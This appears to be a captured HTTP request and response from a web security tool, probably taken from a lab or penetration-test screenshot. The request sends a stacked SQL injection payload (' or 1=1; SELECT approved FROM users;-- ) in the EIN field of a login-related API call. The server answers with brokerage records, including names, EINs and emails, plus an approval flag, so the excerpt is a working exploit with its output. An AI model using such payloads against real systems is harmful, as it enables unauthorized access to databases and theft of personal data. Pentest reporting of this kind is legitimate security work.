 Request
Pretty Raw Hex \n
1 POST /api/auth/first-access HTTP/1.1
2 Host: 172.16.4.161
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.16.4.161/first-access
8 Content-Type: application/json
9 Content-Length: 59
10 Origin: http://172.16.4.161
11 Connection: close
12 Cookie: connect.sid=
s%3AawpZ1dl2Dvfx2T5M4mz0MtrseHG43f6N.1v9i44BTVLYGLo58hPVdj%2BaAAIorXOn%2BjQ2B4aQw8kY
13
14 {
15 "EIN":"' or 1=1; SELECT approved FROM users;-- "
16 }
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sun, 16 Jun 2024 21:08:28 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 475
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"1db-AkESCA8hG4WybEQ6utBjhf2GSlI"
9
10 {
"status":"success",
"results":[
[
{
"id":"6f0f32d7-8d1d-4e28-8c90-7f91c4eb6d2a",
"brokerage_name":"BROKERAGE SOLUTIONS LTDA",
"EIN":"56-7890123",
"brokerage_email":"brokerage@solutions.com"
},
{
"id":"9baf9420-60ab-41e3-92f0-4ac8723d7adf",
"brokerage_name":"EQUITY TRADERS LTDA",
"EIN":"23-4567890",
"brokerage_email":"equity@traders.com"
}
],
[
{
"approved":0
}
],
{